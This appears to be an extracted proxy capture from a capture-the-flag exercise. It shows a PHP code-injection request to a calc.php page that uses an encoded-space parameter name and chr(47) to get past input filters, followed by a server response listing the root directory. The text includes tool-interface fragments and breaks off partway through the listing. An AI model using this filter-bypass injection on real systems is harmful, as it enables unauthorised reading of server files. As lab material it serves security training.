 GET /calc.php?%20num=1;var_dump(scandir(chr(47))) HTTP/1.1
Host: node3.buuoj.cn:28087
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://node3.buuoj.cn:28087/
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Thu, 15 Apr 2021 10:18:43 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 674
Connection: close
Content-Type: text/html; charset=UTF-8
1array(24) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(5) "f1agg"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"
[12]=>
string(3) "mnt"
[13]=>
string(3) "opt"
[14]=>
string(4) "proc"
[15]=>
string(4) "root"
[16]=>
string(3) "run"
[17]=>
string(4) "sbin"
[18]=>
string(3) "srv"
[19]=>
? < + > Type a search term